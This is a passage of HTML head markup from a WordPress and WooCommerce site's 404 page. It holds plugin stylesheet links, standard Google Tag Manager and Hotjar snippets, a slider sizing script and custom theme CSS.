e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='formidable-css' href='https://theclosing.ca/wp-content/plugins/formidable/css/formidableforms.css?ver=842319' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theclosing.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://theclosing.ca/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theclosing.ca/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theclosing.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='justicia-mikado-default-style-css' href='https://theclosing.ca/wp-content/themes/justicia/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-child-style-css' href='https://theclosing.ca/wp-content/themes/justicia-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-modules-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/modules.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-dripicons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-font_elegant-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-font_awesome-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-ion_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-linea_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-linear_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-simple_line_icons-css' href='https://theclosing.ca/wp-content/themes/justicia/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://theclosing.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://theclosing.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-woo-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/woocommerce.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-woo-responsive-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/woocommerce-responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-style-dynamic-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/style_dynamic.css?ver=1731351558' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-modules-responsive-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/modules-responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-style-dynamic-responsive-css' href='https://theclosing.ca/wp-content/themes/justicia/assets/css/style_dynamic_responsive.css?ver=1731351558' type='text/css' media='all' />
<link rel='stylesheet' id='justicia-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://theclosing.ca/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://theclosing.ca/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4182.css?ver=1731351484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://theclosing.ca/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/global.css?ver=1731351485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4559-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4559.css?ver=1731351485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4533-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4533.css?ver=1731351485' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=0","i18n_view_cart":"View cart","cart_url":"https:\/\/theclosing.ca","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://theclosing.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theclosing.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 6.4.1" />
<meta name="google-site-verification" content="PHj1Y9u1MqWUcigvQ0iVOLOfcuFpVflO_wNs30yCO_M" /><script type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"404-error"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZC687');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3511068,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.dropdown button#dropdownMenuButton {font-size: 18px !important;
}

.bg-light {
    background-color: #00000000!important;
}
ul.navbar-nav {
    margin-top: -85px;
    margin-left: 21%;
}

ul.navbar-nav li a {
    padding: 0px -5px;
}

li.nav-item {
    padding: 21px;
    color: #ffff !important;
}

ul.navbar-nav li {
    font-size: 18px;
    color: #ffff !important;
}

a.nav-link {
    color: white !important;
    text-transform: capitalize !important;
}
ul.navbar-nav {
    margin-top: -127px;
}
.dropdown-menu {
    box-shadow: none !important;
    background: #ef5353;
}button#dropdownMenuButton {
    background: none !important;
}
button#dropdownMenuButton {}

a.dropdown-item {
    font-size: 43px !important;
}

.dropdown-menu a {
    font-size: 39px !important;
}

button#dropdownMenuButton {
    font-size: 22px;
    margin-top: 21px;
}
.dropdown-menu a {font-size: 18px !important;background: #fff ;color: #000 !important;}
button#dropdownMenuButton:hover {color: #fff !important;}

.dropdown-menu a:hover {
    color: black !important;
}
ul.navbar-nav li a:hover {color: #f09300 !important;}

a.mkdf-btn.mkdf-btn-small.mkdf-btn-solid.for-btm {padding: 4px 20px;border-radius: 25px;}

.mkdf-interactive-icon .mkdf-interactive-icon-title h4 {
    margin: 0;
    color: #fff;
    font-size: 20px!important;
}

.Img-box img {
    max-width: 600px !important;
    margin-left: -20%;
}


.hide-section {
    display: none !important;
}

div#asdasd .vc_col-lg-3 {
    width: 20%;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.hdkabd.vc_custom_1651191599914 {
    position: relative;
    left: -117px;
}

.home .HomeNav {
    display: block;
}

.HomeNav {
    display: none;
}

.home .HomeNav {width: 50%;margin: 0 auto;}

.home .HomeNav #menu-main-menu {top: -80px;text-align: center !important;}

.mkdf-interactive-icon-title.mkdf-initial-content-item h4 {
    padding: 10px;
}

.home a.mkdf-fullscreen-menu-opener {
    display: none;
}

@media(max-width:786px){
	.home a.mkdf-fullscreen-menu-opener {
    display: block;
}
}

.mkdf-eh-item.ssdsdasa span.mkdf-dropcaps.mkdf-normal {
    font-size: 70px;
}


.mkdf-accordion-holder.mkdf-ac-default.mkdf-accordion.mkdf-ac-boxed.mkdf-white-skin.clearfix.ui-accordion.ui-widget.ui-helper-reset {
    width: 200%;
}

.icon_search:before {
    content: "\55";
    color: white;
}

span.mkdf-search-opener-wrapper {
    background: none !important;
}


.jfkdkj {
    margin-top: -26px;
}
.page-id-3497 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}
.page-id-3512 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

.page-id-3514 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}
.page-id-.page-id-3563 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}


.page-id-3509 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

}
.page-id-.page-id-3614 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

.page-id-3614 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}


.page-id-3636 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

.page-id-3563 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}
.page-id-3603 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;

}
nav.mkdf-main-menu {
    padding: 0px 250px !important;
}

.home nav.mkdf-main-menu {
    padding: 0px 0px !important;
}

.page-id-3670 #menu-main-menu li a {
    color: #165153;
}

.page-id-3702 #menu-main-menu li a {
    color: #165153;
}

.mkdf-side-menu-button-opener-icon-pack {
    DISPLAY: NONE;
}

.PriceTable 
 .mkdf-pt-title {padding-top: 23px !important;font-size: 30px;}

.PriceTable .mkdf-pt-value {position: absolute;top: 15px;}
.PriceTable h6.mkdf-pt-mark {
    font-size: 12px !important;
}




/* .mkdf-menu-area.mkdf-menu-left {background: #165153 !important;}

nav.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav ul#menu-main-menu li a {color: #fff !important;}

li#nav-menu-item-2986 .second ul li a span {
    color: #000;
} */



footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left div#custom_html-8 {
	display: flex;
	margin: 0 auto;
	justify-content: center;
}

footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left div#text-5 {
	display: flex;
	margin: 0 auto;
	justify-content: center;
}

footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left div#text-3 {
	position: relative;
	left: 15%;
	padding-right: 125px !important;
}

footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left .widget.mkdf-social-icons-group-widget.mkdf-light-skin.text-align-left {
	left: 15% !important;
	position: relative;
}


/* sticky nav style */
nav.mkdf-main-menu.mkdf-drop-down.mkdf-sticky-nav {
    position: fixed;
}
/* end here */
.mkdf-title-holder.mkdf-breadcrumbs-type.mkdf-title-va-header-bottom {
    display: none;
}

.coll1.wpb_column.vc_column_container.vc_col-sm-1\/5.vc_col-lg-offset-0.vc_col-lg-3.vc_col-md-offset-0.vc_col-md-3.vc_col-sm-offset-0.vc_col-xs-12 {margin-top: -6px;}

.coll3.wpb_column.vc_column_container.vc_col-sm-1\/5 {margin-top: -9px;}

.coll4.wpb_column.vc_column_container.vc_col-sm-1\/5 {margin-top: 9px;}

.coll5.wpb_column.vc_column_container.vc_col-sm-1\/5 {margin-top: -31px;}

.mkdf-mobile-header-holder {
    background: #165153;
}
.mkdf-fss-item.lo14do img {
    /* margin-top: 20px !important; */
    width: 23%;
    position: relative;
    top: 6px;
}

@media(max-width:480px){
.homesec2 .vc_col-lg-3 {padding: 30px 10px !important;}
.homesec2  .vc_custom_1652401169152 {padding-bottom: 50px;padding-top: 50px !important;}
.homesec2 .wpb_column.vc_column_container .vc_column-inner {padding-top: 10px !Important;padding-bottom: 10px !important;}
.mkdf-eh-item-content.mkdf-eh-custom-7100 {padding-bottom: 10px !important;}
.homesec3 #asdasd .vc_col-lg-3 {width: 100% !important;}
	
	.mkdf-eh-item-content.mkdf-eh-custom-7579 {
    padding: 0px 10% 0px !important;
}
	
	body.page-template.page-template-full-width.page-template-full-width-php.page.page-id-3813 .mkdf-accordion-holder.mkdf-ac-default.mkdf-accordion.mkdf-ac-boxed.mkdf-white-skin.clearfix.ui-accordion.ui-widget.ui-helper-reset {
    width: 100% !important;
    margin-top: -94px;
    margin-bottom: -122px;
}
	
	.mkdf-fss-item.lo14do img {
    /* margin-top: 20px !important; */
    width: 23% !important;
    position: relative !important;
    top: 6px !Important;
}
	
	.vc_custom_1651867807585 {
    margin-top: 0px !important;
}
	
	#asdasd .vc_empty_space {
    display: none;
